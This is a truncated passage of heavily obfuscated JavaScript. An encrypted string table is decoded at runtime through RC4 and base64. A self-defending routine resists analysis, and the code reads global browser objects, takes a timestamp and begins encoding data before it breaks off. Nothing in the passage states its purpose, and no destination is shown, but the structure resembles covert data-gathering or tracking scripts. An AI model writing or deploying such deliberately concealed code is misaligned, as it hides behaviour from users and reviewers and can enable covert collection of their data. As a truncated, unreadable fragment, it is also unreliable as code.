x68\x73','\x4c\x4d\x4f\x48\x65\x51\x3d\x3d','\x50\x69\x45\x6c\x43\x55\x59\x44','\x77\x36\x5a\x74\x62\x51\x3d\x3d','\x48\x63\x4b\x67\x56\x45\x51\x30\x77\x36\x59\x3d','\x77\x71\x62\x44\x6c\x38\x4b\x4b','\x77\x70\x42\x7a\x77\x35\x73\x3d','\x77\x34\x44\x43\x73\x73\x4b\x31\x77\x6f\x59\x69\x4f\x38\x4f\x66\x4a\x79\x50\x44\x76\x51\x3d\x3d','\x77\x35\x50\x43\x6f\x38\x4b\x74','\x43\x38\x4f\x2f\x77\x6f\x6b\x3d','\x4e\x73\x4b\x73\x59\x73\x4b\x69\x77\x34\x41\x38','\x77\x6f\x7a\x44\x73\x78\x45\x3d','\x64\x45\x4c\x43\x6a\x51\x3d\x3d','\x77\x72\x39\x72\x77\x34\x63\x3d','\x66\x4d\x4f\x38\x66\x67\x3d\x3d','\x77\x72\x50\x43\x68\x38\x4f\x43','\x77\x34\x44\x43\x73\x73\x4b\x31\x77\x6f\x59\x67\x49\x41\x3d\x3d','\x4c\x6b\x48\x44\x6d\x51\x3d\x3d','\x4d\x63\x4f\x2b\x77\x71\x30\x3d','\x77\x36\x52\x7a\x55\x51\x3d\x3d','\x77\x6f\x58\x43\x67\x38\x4b\x6e\x56\x4d\x4f\x6f\x77\x71\x76\x44\x6e\x33\x72\x43\x72\x6b\x41\x3d','\x47\x63\x4f\x53\x57\x73\x4f\x63\x77\x71\x6f\x65','\x54\x41\x6a\x43\x73\x79\x49\x56\x52\x44\x72\x44\x6a\x38\x4f\x43\x44\x55\x66\x44\x74\x6a\x50\x43\x6d\x44\x76\x43\x71\x31\x56\x41\x56\x6b\x59\x45\x45\x4d\x4f\x4e\x77\x71\x72\x43\x6d\x73\x4b\x58\x44\x77\x6e\x43\x6d\x4d\x4b\x2b\x50\x6d\x67\x55\x77\x36\x62\x43\x6f\x4d\x4b\x58\x77\x35\x50\x43\x6c\x30\x68\x30\x42\x38\x4b\x73\x47\x77\x54\x44\x6a\x38\x4b\x67\x53\x33\x76\x43\x76\x4d\x4f\x49\x4d\x63\x4f\x2f\x77\x6f\x6b\x51\x51\x30\x44\x44\x6e\x51\x7a\x43\x6e\x68\x48\x44\x72\x55\x51\x7a\x44\x67\x3d\x3d','\x77\x6f\x35\x4d\x49\x77\x3d\x3d','\x41\x73\x4b\x33\x51\x51\x3d\x3d','\x56\x51\x55\x34\x77\x37\x44\x44\x6d\x54\x62\x44\x74\x4d\x4b\x44\x53\x4d\x4f\x56\x4f\x67\x3d\x3d','\x50\x73\x4b\x62\x77\x6f\x50\x44\x68\x7a\x55\x3d','\x48\x38\x4b\x4f\x77\x6f\x6a\x44\x71\x7a\x6e\x43\x73\x77\x3d\x3d','\x77\x34\x35\x45\x46\x42\x38\x79\x4f\x63\x4b\x72\x77\x37\x37\x43\x73\x63\x4f\x70\x43\x4d\x4b\x4d\x77\x72\x37\x43\x74\x41\x3d\x3d','\x77\x70\x35\x51\x77\x34\x58\x43\x74\x6d\x49\x6e','\x55\x4d\x4b\x6b\x50\x73\x4b\x50\x77\x37\x6b\x3d','\x50\x4d\x4f\x6f\x50\x67\x3d\x3d','\x77\x6f\x6e\x43\x71\x4d\x4b\x35\x77\x37\x7a\x43\x6c\x31\x4d\x3d','\x77\x72\x4a\x75\x42\x53\x7a\x43\x6e\x43\x49\x3d','\x45\x38\x4f\x48\x77\x34\x39\x41\x57\x73\x4f\x56\x77\x35\x59\x3d','\x45\x63\x4f\x36\x4b\x63\x4f\x52\x44\x63\x4f\x62','\x5a\x4d\x4b\x68\x47\x51\x3d\x3d','\x77\x6f\x42\x56\x77\x35\x56\x70\x77\x71\x70\x57\x58\x67\x3d\x3d','\x77\x72\x7a\x43\x6f\x69\x37\x43\x75\x38\x4f\x75\x77\x71\x38\x3d','\x77\x35\x66\x43\x76\x38\x4b\x6e\x77\x6f\x41\x3d','\x51\x32\x7a\x44\x72\x4d\x4b\x59\x77\x35\x42\x69','\x77\x6f\x4c\x44\x6f\x38\x4b\x32\x77\x37\x51\x58','\x4c\x73\x4f\x4e\x77\x35\x41\x3d','\x77\x70\x64\x56\x77\x71\x77\x56\x66\x51\x4d\x77\x77\x34\x55\x34\x77\x35\x58\x44\x70\x4d\x4b\x32\x5a\x6b\x48\x43\x68\x63\x4b\x45\x4a\x4d\x4b\x62\x45\x38\x4f\x6d\x59\x63\x4f\x42\x57\x30\x6e\x43\x6c\x63\x4b\x69\x77\x34\x41\x2f\x77\x37\x44\x44\x70\x38\x4b\x37\x63\x63\x4f\x6c\x77\x72\x66\x43\x73\x4d\x4f\x39\x77\x70\x58\x43\x75\x6e\x34\x73\x77\x36\x6f\x58\x77\x6f\x51\x65\x77\x72\x62\x44\x76\x4d\x4b\x39\x46\x44\x6b\x3d','\x44\x63\x4b\x34\x57\x56\x38\x42','\x77\x70\x48\x44\x68\x73\x4b\x4a','\x45\x67\x78\x71\x77\x37\x2f\x43\x6e\x44\x67\x3d','\x52\x57\x62\x44\x71\x38\x4b\x52','\x44\x38\x4b\x69\x63\x41\x3d\x3d','\x52\x38\x4f\x79\x77\x35\x37\x43\x6b\x4d\x4b\x74\x44\x38\x4b\x53\x77\x70\x6e\x44\x67\x4d\x4f\x6a\x77\x6f\x51\x70\x54\x38\x4b\x31\x77\x34\x78\x32\x77\x37\x6a\x43\x74\x45\x44\x44\x73\x4d\x4b\x4a\x65\x73\x4b\x61\x77\x72\x6c\x6a\x77\x34\x73\x71\x41\x45\x66\x43\x6a\x41\x48\x44\x70\x38\x4f\x52\x77\x36\x78\x4d\x55\x38\x4f\x64\x63\x79\x4d\x72','\x77\x36\x4d\x32\x77\x71\x67\x3d','\x77\x70\x45\x5a\x53\x41\x3d\x3d','\x4f\x73\x4f\x56\x4a\x51\x3d\x3d','\x41\x32\x50\x44\x67\x69\x6c\x62\x4a\x77\x3d\x3d','\x65\x38\x4b\x5a\x77\x36\x44\x43\x6f\x53\x62\x43\x6a\x42\x38\x4e\x77\x6f\x4c\x44\x75\x73\x4b\x36\x77\x71\x33\x44\x6c\x63\x4f\x44\x43\x38\x4b\x6f\x5a\x56\x48\x43\x72\x63\x4b\x77\x77\x37\x58\x43\x68\x73\x4f\x30\x4f\x51\x50\x44\x75\x7a\x54\x43\x6f\x4d\x4b\x77\x55\x4d\x4b\x75\x51\x4d\x4f\x34\x77\x6f\x41\x73\x77\x37\x33\x43\x67\x77\x44\x43\x67\x7a\x45\x3d','\x77\x35\x38\x37\x77\x72\x73\x3d','\x57\x38\x4b\x31\x77\x71\x49\x3d','\x49\x4d\x4f\x4c\x77\x71\x58\x44\x76\x78\x48\x43\x6f\x41\x3d\x3d','\x56\x63\x4b\x61\x42\x67\x3d\x3d','\x77\x6f\x70\x54\x77\x35\x42\x2b\x77\x70\x46\x32\x58\x4d\x4f\x52\x63\x6a\x55\x3d','\x48\x63\x4b\x67\x56\x45\x51\x32\x77\x37\x30\x39\x62\x63\x4f\x6a\x77\x70\x38\x3d','\x51\x4d\x4b\x48\x47\x77\x3d\x3d','\x77\x72\x6e\x43\x6f\x38\x4f\x36\x77\x72\x6f\x4c\x77\x70\x6f\x3d','\x47\x4d\x4f\x48\x77\x70\x50\x44\x6b\x56\x66\x43\x75\x38\x4b\x6f\x77\x35\x73\x3d','\x46\x73\x4f\x52\x42\x51\x63\x3d','\x4f\x73\x4f\x6b\x77\x72\x59\x3d','\x65\x73\x4b\x2b\x42\x67\x3d\x3d','\x4e\x38\x4b\x70\x63\x44\x4c\x43\x73\x73\x4f\x73\x77\x34\x4d\x43','\x77\x6f\x62\x43\x69\x7a\x59\x3d','\x77\x71\x62\x43\x69\x52\x51\x3d','\x4b\x44\x39\x4b','\x52\x41\x7a\x43\x73\x67\x3d\x3d','\x77\x6f\x6a\x43\x6d\x6c\x59\x3d','\x50\x73\x4f\x2b\x47\x41\x3d\x3d','\x4d\x63\x4f\x38\x77\x35\x70\x68\x77\x71\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x35\x4b\x77\x34\x6a\x43\x72\x6e\x38\x77','\x77\x34\x56\x66\x77\x35\x68\x72\x77\x72\x64\x71\x54\x4d\x4b\x4a','\x47\x58\x62\x44\x68\x51\x3d\x3d','\x77\x71\x66\x44\x75\x52\x66\x43\x68\x7a\x6f\x3d','\x77\x71\x2f\x44\x74\x4d\x4b\x71\x77\x37\x49\x61\x77\x36\x38\x3d','\x77\x36\x72\x43\x6e\x4d\x4b\x57','\x48\x38\x4f\x64\x77\x71\x4c\x44\x6c\x6c\x48\x43\x6f\x41\x3d\x3d','\x77\x71\x62\x43\x76\x6b\x63\x3d','\x41\x38\x4f\x79\x51\x51\x3d\x3d','\x52\x30\x4c\x43\x72\x77\x3d\x3d','\x77\x72\x64\x34\x4e\x67\x3d\x3d','\x77\x37\x31\x48\x61\x52\x2f\x44\x68\x4d\x4b\x71','\x77\x72\x62\x43\x72\x73\x4f\x31\x77\x71\x38\x38\x77\x70\x33\x43\x76\x63\x4b\x63\x45\x38\x4b\x2b','\x77\x71\x62\x43\x75\x6e\x6b\x3d','\x4f\x7a\x62\x44\x67\x78\x70\x6c\x66\x6b\x7a\x44\x75\x38\x4b\x7a\x4f\x7a\x37\x44\x68\x6b\x37\x43\x71\x6b\x44\x43\x68\x7a\x4d\x3d','\x77\x36\x4d\x69\x77\x72\x49\x3d','\x77\x72\x42\x44\x77\x34\x4d\x3d','\x44\x63\x4b\x39\x56\x30\x55\x42\x77\x36\x41\x3d','\x45\x38\x4f\x6c\x42\x41\x3d\x3d','\x77\x71\x31\x2b\x43\x54\x6a\x43\x6e\x44\x67\x3d','\x4e\x73\x4f\x45\x77\x70\x44\x44\x6b\x31\x50\x44\x70\x63\x4f\x31\x77\x34\x70\x75\x77\x37\x44\x43\x6e\x73\x4f\x2f\x77\x35\x6b\x72\x61\x63\x4b\x4e\x48\x6b\x41\x77\x50\x6c\x33\x43\x74\x4d\x4b\x4a\x77\x35\x77\x6b\x77\x72\x78\x70\x77\x37\x62\x44\x68\x53\x48\x43\x73\x63\x4f\x71\x4e\x4d\x4f\x45\x77\x72\x46\x76\x77\x35\x67\x63\x77\x6f\x73\x73','\x49\x73\x4f\x46\x41\x67\x6f\x3d','\x77\x72\x4a\x2b\x45\x77\x76\x43\x67\x54\x30\x66','\x77\x70\x62\x44\x6c\x48\x63\x3d','\x77\x6f\x54\x44\x6b\x73\x4b\x61\x77\x35\x31\x4e\x77\x36\x51\x4a','\x44\x63\x4f\x66\x59\x51\x3d\x3d','\x42\x73\x4b\x4d\x77\x72\x63\x3d','\x64\x73\x4f\x4c\x77\x6f\x72\x44\x6c\x6a\x48\x43\x71\x6b\x6b\x30\x52\x33\x77\x3d','\x77\x36\x54\x44\x6a\x4d\x4b\x44\x42\x4d\x4b\x79\x77\x36\x45\x6a\x77\x36\x33\x43\x6d\x63\x4f\x59\x77\x37\x51\x3d','\x77\x37\x6b\x42\x77\x71\x78\x4c\x77\x6f\x56\x4d','\x77\x70\x44\x44\x71\x43\x67\x3d','\x65\x79\x6e\x43\x76\x51\x3d\x3d','\x47\x57\x58\x44\x6f\x51\x3d\x3d','\x77\x35\x58\x43\x75\x63\x4b\x5a','\x77\x70\x31\x44\x77\x71\x42\x46\x4d\x52\x63\x38\x77\x35\x38\x3d','\x77\x71\x2f\x43\x73\x73\x4f\x78','\x62\x63\x4b\x6e\x77\x71\x67\x3d','\x77\x71\x4d\x6f\x77\x36\x41\x3d','\x47\x63\x4b\x43\x65\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x30\x51\x3d','\x77\x72\x67\x4b\x77\x36\x6b\x3d','\x77\x70\x67\x41\x63\x51\x3d\x3d','\x77\x71\x54\x44\x71\x6a\x45\x3d','\x41\x4d\x4f\x4e\x77\x71\x37\x44\x67\x6c\x48\x43\x75\x67\x3d\x3d','\x4b\x4d\x4f\x34\x77\x35\x45\x3d','\x77\x71\x4e\x44\x77\x37\x6f\x3d','\x50\x69\x59\x71\x43\x48\x4d\x46\x59\x4d\x4f\x43\x77\x34\x6e\x44\x69\x73\x4b\x34','\x61\x53\x2f\x43\x6b\x68\x4d\x33\x5a\x52\x6a\x44\x74\x51\x3d\x3d','\x56\x6d\x72\x43\x6c\x6e\x62\x44\x71\x63\x4f\x31\x77\x6f\x38\x42\x41\x4d\x4b\x2f\x77\x36\x4d\x3d','\x77\x37\x34\x4c\x77\x71\x46\x56\x77\x6f\x74\x4f\x77\x37\x30\x4a','\x45\x63\x4b\x62\x51\x41\x3d\x3d','\x77\x71\x76\x43\x6f\x38\x4b\x7a','\x41\x56\x58\x44\x75\x51\x3d\x3d','\x77\x72\x44\x44\x71\x31\x59\x3d','\x77\x71\x66\x43\x69\x6b\x74\x4c','\x43\x47\x50\x44\x6d\x42\x70\x47\x49\x73\x4b\x5a','\x77\x71\x72\x44\x6f\x53\x4d\x3d','\x77\x35\x76\x44\x69\x38\x4f\x66\x77\x37\x55\x57\x77\x37\x56\x5a\x48\x79\x6a\x43\x70\x78\x34\x31\x77\x37\x73\x6f\x43\x73\x4f\x72\x55\x77\x3d\x3d'];(function(_0x21a727,_0x1b933b){var _0x2dfbdf=function(_0x5cdfd3){while(--_0x5cdfd3){_0x21a727['\x70\x75\x73\x68'](_0x21a727['\x73\x68\x69\x66\x74']());}};var _0x159480=function(){var _0x50c5c7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d7777,_0x2c6af1,_0xd29260,_0x47a850){_0x47a850=_0x47a850||{};var _0x848922=_0x2c6af1+'\x3d'+_0xd29260;var _0x28a610=0x0;for(var _0x28a610=0x0,_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];_0x28a610<_0x231c48;_0x28a610++){var _0x42260e=_0x4d7777[_0x28a610];_0x848922+='\x3b\x20'+_0x42260e;var _0x10eaf1=_0x4d7777[_0x42260e];_0x4d7777['\x70\x75\x73\x68'](_0x10eaf1);_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];if(_0x10eaf1!==!![]){_0x848922+='\x3d'+_0x10eaf1;}}_0x47a850['\x63\x6f\x6f\x6b\x69\x65']=_0x848922;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x30cea8,_0x181f6b){_0x30cea8=_0x30cea8||function(_0x2d9d79){return _0x2d9d79;};var _0x169e37=_0x30cea8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x181f6b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20902c=function(_0x25613f,_0x58309d){_0x25613f(++_0x58309d);};_0x20902c(_0x2dfbdf,_0x1b933b);return _0x169e37?decodeURIComponent(_0x169e37[0x1]):undefined;}};var _0xb25c8=function(){var _0x56f3e8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x56f3e8['\x74\x65\x73\x74'](_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb25c8;var _0x1acb71='';var _0x43837c=_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43837c){_0x50c5c7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43837c){_0x1acb71=_0x50c5c7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x159480();}(_0x0271,0x142));var _0x1027=function(_0x21a727,_0x1b933b){_0x21a727=_0x21a727-0x0;var _0x2dfbdf=_0x0271[_0x21a727];if(_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5288d8=function(){return this;};var _0x159480=_0x5288d8();var _0x50c5c7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x159480['\x61\x74\x6f\x62']||(_0x159480['\x61\x74\x6f\x62']=function(_0x4d7777){var _0x2c6af1=String(_0x4d7777)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd29260=0x0,_0x47a850,_0x848922,_0x4abaab=0x0,_0x28a610='';_0x848922=_0x2c6af1['\x63\x68\x61\x72\x41\x74'](_0x4abaab++);~_0x848922&&(_0x47a850=_0xd29260%0x4?_0x47a850*0x40+_0x848922:_0x848922,_0xd29260++%0x4)?_0x28a610+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47a850>>(-0x2*_0xd29260&0x6)):0x0){_0x848922=_0x50c5c7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x848922);}return _0x28a610;});}());var _0x231c48=function(_0x42260e,_0x10eaf1){var _0x30cea8=[],_0x181f6b=0x0,_0x2d9d79,_0x169e37='',_0x20902c='';_0x42260e=atob(_0x42260e);for(var _0x25613f=0x0,_0x58309d=_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x25613f<_0x58309d;_0x25613f++){_0x20902c+='\x25'+('\x30\x30'+_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25613f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x42260e=decodeURIComponent(_0x20902c);for(var _0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x30cea8[_0xb25c8]=_0xb25c8;}for(_0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8]+_0x10eaf1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb25c8%_0x10eaf1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;}_0xb25c8=0x0;_0x181f6b=0x0;for(var _0x56f3e8=0x0;_0x56f3e8<_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x56f3e8++){_0xb25c8=(_0xb25c8+0x1)%0x100;_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8])%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;_0x169e37+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56f3e8)^_0x30cea8[(_0x30cea8[_0xb25c8]+_0x30cea8[_0x181f6b])%0x100]);}return _0x169e37;};_0x1027['\x72\x63\x34']=_0x231c48;_0x1027['\x64\x61\x74\x61']={};_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1acb71=_0x1027['\x64\x61\x74\x61'][_0x21a727];if(_0x1acb71===undefined){if(_0x1027['\x6f\x6e\x63\x65']===undefined){var _0x43837c=function(_0x333931){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x333931;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x534624=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x534624['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x285a01){if(!Boolean(~_0x285a01)){return _0x285a01;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x345a7a){for(var _0x32b92f=0x0,_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x32b92f<_0x5ca268;_0x32b92f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x345a7a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43837c(_0x1027)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1027['\x6f\x6e\x63\x65']=!![];}_0x2dfbdf=_0x1027['\x72\x63\x34'](_0x2dfbdf,_0x1b933b);_0x1027['\x64\x61\x74\x61'][_0x21a727]=_0x2dfbdf;}else{_0x2dfbdf=_0x1acb71;}return _0x2dfbdf;};(function(){var _0x585a4d=function(){var _0x21a727=!![];return function(_0x1b933b,_0x2dfbdf){var _0x5cdfd3=_0x21a727?function(){if(_0x2dfbdf){var _0x536e1d=_0x2dfbdf['\x61\x70\x70\x6c\x79'](_0x1b933b,arguments);_0x2dfbdf=null;return _0x536e1d;}}:function(){};_0x21a727=![];return _0x5cdfd3;};}();var _0x152f1e={'\x4f\x57\x44':function _0x585e09(_0x31fa01,_0x42f230){return _0x31fa01(_0x42f230);},'\x76\x63\x51':function _0xee3bbf(_0x5a389c,_0x324d14){return _0x5a389c<_0x324d14;},'\x62\x4f\x59':function _0x50f9c1(_0x37869e){return _0x37869e();},'\x7a\x74\x65':function _0x128e4d(_0x1d86b2,_0x2462e6){return _0x1d86b2!==_0x2462e6;},'\x44\x59\x46':function _0x3e386f(_0x4a9133,_0xe5f011){return _0x4a9133+_0xe5f011;},'\x4c\x48\x4c':function _0x52c89f(_0x41fab3,_0x371c47){return _0x41fab3/_0x371c47;},'\x67\x4a\x4e':function _0x4f3ca2(_0x287a55,_0x541df6){return _0x287a55===_0x541df6;},'\x4e\x6e\x64':function _0x1b0a40(_0x2be464,_0x200eb6){return _0x2be464(_0x200eb6);},'\x6e\x53\x55':function _0x9256b9(_0x101e08,_0x4c68d2){return _0x101e08>_0x4c68d2;},'\x6d\x58\x79':function _0x425838(_0x1bb998,_0xca2de){return _0x1bb998-_0xca2de;},'\x4c\x6a\x46':function _0x15b558(_0x2c7ac4){return _0x2c7ac4();},'\x78\x7a\x58':function _0x59be50(_0x307c32,_0x44473c){return _0x307c32==_0x44473c;},'\x4f\x6a\x69':function _0x42f7d0(_0x33e574,_0x35a3a8){return _0x33e574==_0x35a3a8;},'\x68\x77\x52':function _0x37da99(_0x356a2d,_0x2e2a48){return _0x356a2d(_0x2e2a48);},'\x59\x76\x64':function _0x3d8f6a(_0x50c11f,_0x32a456){return _0x50c11f!==_0x32a456;},'\x62\x69\x6a':function _0x932112(_0x11799c,_0x193efe){return _0x11799c==_0x193efe;},'\x78\x78\x57':function _0x4c8ef8(_0x354b08,_0x35cc82){return _0x354b08(_0x35cc82);},'\x64\x6a\x47':function _0xf039(_0x34c3d0,_0x22c07c){return _0x34c3d0(_0x22c07c);},'\x73\x63\x4a':function _0x1e106a(_0x2141c6,_0x108cde){return _0x2141c6(_0x108cde);},'\x47\x4b\x46':function _0x5bd372(_0x1b2885,_0x59a5a6){return _0x1b2885+_0x59a5a6;},'\x44\x6b\x65':function _0x4724fe(_0x16c5b9,_0x26a586){return _0x16c5b9+_0x26a586;},'\x53\x48\x52':function _0x1cb6d3(_0x1a54ab,_0x5eb985){return _0x1a54ab+_0x5eb985;}};var _0x4c4922=this[_0x1027('0x0', '\x4d\x36\x23\x74')];var _0x30448a=_0x4c4922[_0x1027('0x1', '\x55\x36\x73\x5d')];var _0x286b26='';var _0x55e140='';if(_0x152f1e[_0x1027('0x2', '\x64\x35\x25\x40')](typeof _0x4c4922[_0x1027('0x3', '\x59\x62\x28\x7a')],_0x1027('0x4', '\x56\x59\x75\x4b'))){_0x286b26=_0x4c4922[_0x1027('0x5', '\x4a\x54\x6d\x72')];_0x55e140=_0x286b26[_0x1027('0x6', '\x6b\x7a\x42\x37')];}var _0x516e6a=_0x4c4922[_0x1027('0x7', '\x47\x6c\x42\x33')];var _0x113974=_0x4c4922[_0x1027('0x8', '\x76\x72\x75\x39')];var _0x49ac8f=new _0x4c4922[_0x1027('0x9', '\x41\x43\x48\x34')]()[_0x1027('0xa', '\x6a\x5a\x70\x72')]();var _0x2ca3c1='';function _0x48370d(_0xc49006){var _0x54a85e={'\x6f\x49\x50':function _0x164da8(_0x47583f,_0x12de94){return _0x47583f<_0x12de94;},'\x46\x68\x50':function _0x1daf3c(_0x4e386f,_0x3f7553){return _0x4e386f>>_0x3f7553;},'\x56\x50\x6c':function _0x3657cc(_0x440a5c,_0x495f55){return _0x440a5c&_0x495f55;},'\x6a\x78\x74':function _0x55fdc9(_0x426fcb,_0x265566){return _0x426fcb|_0x265566;},'\x6e\x6c\x52':function _0x8f284b(_0x42bd81,_0x2b093b){return _0x42bd81<<_0x2b093b;},'\x4d\x43\x57':function _0x2652e1(_0x5acd6a,_0x537563){return _0x5acd6a>>_0x537563;},'\x61\x61\x64':function _0x13424e(_0x29be28,_0x32f25d){return _0x29be28&_0x32f25d;},'\x77\x4f\x6a':function _0x5bfb22(_0x3685f4,_0x504458){return _0x3685f4>>_0x504458;},'\x59\x70\x4d':function _0x586fc0(_0x59062a,_0x265064){return _0x59062a==_0x265064;},'\x6d\x4c\x71':function _0xbeb92e(_0x12ab98,_0x1141dd){return _0x12ab98&_0x1141dd;},'\x70\x79\x79':function _0x3f1d5a(_0x579273,_0x4ec7e9){return _0x579273==_0x4ec7e9;},'\x47\x51\x42':function _0x174e9e(_0x513575,_0x22daf6){return _0x513575>>_0x22daf6;},'\x41\x47\x75':function _0x2ead65(_0x163eb8,_0x52291a){return _0x163eb8<<_0x52291a;},'\x56\x50\x76':function _0x3a011a(_0x29a3a2,_0x127b63){return _0x29a3a2&_0x127b63;},'\x57\x48\x76':function _0x220028(_0x3efc6a,_0x7f2563){return _0x3efc6a>>_0x7f2563;},'\x66\x41\x56':function _0x297fad(_0x58f1b2,_0x5cdd7e){return _0x58f1b2&_0x5cdd7e;},'\x75\x51\x56':function _0x4971f6(_0x1ff377,_0x294abb){return _0x1ff377&_0x294abb;}};var _0x280191=_0x1027('0xb', '\x5b\x52\x4b\x43')[_0x1027('0xc', '\x38\x70\x52\x33')]('\x7c'),_0xa5b751=0x0;while(!![]){switch(_0x280191[_0xa5b751++]){case'\x30':while(_0x54a85e[_0x1027('0xd', '\x55\x36\x73\x5d')](_0x563f92,_0x47a3aa)){var _0x50a5b2=_0x1027('0xe', '\x46\x38\x65\x57')[_0x1027('0xf', '\x4d\x4d\x29\x24')]('\x7c'),_0x22acd2=0x0;while(!![]){switch(_0x50a5b2[_0x22acd2++]){case'\x30':_0x49ad97+=_0x642903[_0x1027('0x10', '\x65\x24\x4d\x5b')](_0x54a85e[_0x1027('0x11', '\x4d\x38\x36\x6f')](_0x188a66,0x2));continue;case'\x31':_0x49ad97+=_0x642903[_0x1027('0x12', '\x64\x35\x25\x40')](_0x54a85e[_0x1027('0x13', '\x64\x35\x25\x40')](_0x23d5d7,0x3f));continue;case'\x32':_0x23d5d7=_0xc49006[_0x1027('0x14', '\x7a\x75\x57\x71')](_0x563f92++);continue;case'\x33':_0x49ad97+=_0x642903[_0x1027('0x15', '\x6a\x5a\x70\x72')](_0x54a85e[_0x1027('0x16', '\x6a\x30\x4c\x67')](_0x54a85e[_0x1027('0x17', 